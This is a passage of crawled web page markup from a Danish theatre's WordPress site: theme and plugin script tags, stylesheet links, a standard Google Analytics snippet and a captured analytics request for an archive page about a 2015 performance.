  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.sortehest.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.sortehest.com/wp-content/plugins/js_composer_theme/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.sortehest.com/wp-content/plugins/js_composer_theme/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.sortehest.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//www.sortehest.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.sortehest.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/themes/jupiter/assets/js/core-scripts.6.12.2.js?ver=1741270834" id="core-scripts-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/themes/jupiter/assets/js/components-full.6.12.2.js?ver=1741270834" id="components-full-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.12.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.12.2" id="mkhb-column-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.sortehest.com\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.sortehest.com\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.sortehest.com\/wp-admin\/admin-ajax.php","nonce":"d7cf4bcdb4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://www.sortehest.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-83691549-2', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
				<script type="text/javascript">
		jQuery('.single-employees .mk-single-employee').removeClass('right-layout').addClass('full-layout');		</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=100878056&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sortehest.com%2Farkiv%2Fvigga-og-brohovederne-efteraar-2015%2F&ul=en-us%40posix&dt=VIGGA%20OG%20BROHOVEDERNE%20-%20EFTER%C3%85R%202015%20-%20Teatret%20ved%20Sorte%20Hest&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1963339169&gjid=1134962273&cid=1422400377.1762665705&tid=UA-83691549-2&_gid=653632222.1762665705&_r=1&_slc=1&z=1940801141
body_size: -451
content:
2,cG-4TTDFSNKFN